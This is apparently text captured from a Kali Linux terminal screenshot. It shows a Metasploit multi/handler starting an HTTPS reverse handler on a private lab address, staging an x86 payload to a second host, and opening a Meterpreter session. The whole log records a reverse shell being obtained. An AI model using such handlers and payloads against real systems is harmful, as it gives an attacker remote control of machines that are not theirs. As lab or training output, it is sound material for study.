 root@kali: ~/Downloads 142x13
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.248.128:8080
[!] https://192.168.248.128:8080 handling request from 192.168.248.129; (UUID: 2flhwvuz) Without a database connected that payload UUID tracki
ng will not work!
[*] https://192.168.248.128:8080 handling request from 192.168.248.129; (UUID: 2flhwvuz) Staging x86 payload (176732 bytes) ...
[!] https://192.168.248.128:8080 handling request from 192.168.248.129; (UUID: 2flhwvuz) Without a database connected that payload UUID tracki
ng will not work!
[*] Meterpreter session 1 opened (192.168.248.128:8080 -> 127.0.0.1) at 2022-12-04 05:09:03 -0500
meterpreter >